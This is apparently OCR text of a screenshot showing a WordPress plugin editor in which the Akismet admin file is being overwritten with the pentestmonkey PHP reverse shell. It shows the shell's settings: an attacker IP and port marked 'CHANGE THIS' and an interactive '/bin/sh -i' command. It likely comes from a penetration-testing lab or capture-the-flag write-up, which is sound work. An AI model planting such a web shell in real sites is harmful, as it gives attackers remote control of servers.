 Editing akismet/class.akismet-admin.php (inactive)
Select plugin to edit: Akismet Anti-Spar Select
Selected file content:
40 // Use of stream_select() on file descriptors returned by proc_open() will
fail and return FALSE under Windows.
41 // Some compile-time options are needed for daemonisation (like pcntl,
posix).  These are rarely available.
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '192.168.139.176';  // CHANGE THIS
50 $port = 4443;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
Plugin Files
akismet.php
readme.txt
_inc
index.php
LICENSE.txt
class.akismet-cli.php
views
class.akismet-admin.php
class.akismet-rest-api.php
class.akismet.php
wrapper.php
class.akismet-widget.php